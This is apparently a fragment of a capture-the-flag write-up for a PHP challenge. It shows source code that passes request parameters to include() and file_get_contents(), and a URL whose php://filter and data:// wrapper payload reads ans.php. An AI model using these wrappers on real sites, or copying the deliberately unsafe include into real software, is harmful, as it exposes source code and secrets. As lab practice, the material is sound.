 不安全 | 192.168.10.221:58002/?one=php://filter/convert.base64-encode/resource=ans.php&two=data://text/plain,g00...
<?php
highlight_file(__FILE__);
error_reporting(0);
include("ans.php");
if(isset($_GET["one"]) && isset($_GET["two"]) && isset($_POST["three"]))
{
$one = $_GET["one"];
$two = $_GET["two"];
$three = $_POST["three"];
if(!empty($one) && !empty($two) && !empty($three))
{
if(file_get_contents($two) === "g00dJ0b" and file_get_contents($three) === "onTh1s")
{
var_dump($one);
include($one);
}
}
else
die("Insufficient Parameters");
} D0n't try t0 tr1ck me!string(51) "php://filter/convert.base64-encode/resource=ans.php"